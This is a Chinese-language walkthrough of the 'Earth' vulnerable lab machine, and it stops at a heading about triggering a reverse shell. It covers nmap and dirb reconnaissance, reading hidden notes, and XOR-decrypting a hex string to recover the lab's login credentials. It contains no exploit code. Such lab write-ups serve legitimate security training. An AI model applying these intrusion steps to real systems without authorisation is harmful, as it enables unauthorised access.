Earth靶机攻略

一.环境准备



1.1Earth靶机环境准备



首先将我们解压好的的Earth.ova放入虚拟机里,并配置环境



将网络连接换成NET连接

二.信息搜集



2.1ip搜集

2.1.1使用netdiscover命令扫描靶机的ip地址,发现地址为192.168.182.137

2.2端口扫描





2.2.1使用nmap工具对目标机进行端口扫描,发现开启21了端口,且发现有Dns,80端口无法访问,因此需要修改hosts配置文件,

sudo vim /etc/hosts







2.3目录扫描



2.3.1使用kali的dirb进行目录扫描,使用dirb扫描这两个不同的域名,以及443https服务下的域名,发现四个结果几乎都是这样,只有https的terratest结果不一样





2.3.2访问https://terratest.earth.local/robots.txt,发现以下文件,且最后面有一个testingnotes.*就是什么后缀名都可以,但是notes明显应该是txt后缀2.



2.3.3访问testingnotes.txt,正常访问访问不到,使用该url访问,https://terratest.earth.local//testingnotes.txt,内容如图





2.3.4打开后我们拿到了一个用户名 terra,并且这里告诉了我们一个加密方式是利用XOR异或方式加密的,testdata.txt其实就是我们的密钥,而密文就是我们主页面最下面这一串16进制的数字,我们可以看出来这里面最大的数就是F,所以肯定是一个16进制的数字

三.漏洞利用

3.1解密,登录





3.1.1用 python 脚本去解密,获得key,仔细看不难发现都是围着这个来循环的

key:![]()





3.1.2前往登录页面登录

账号: terra密码:earthclimatechangebad4humans

四.开启监听并触发反弹shell

4.1

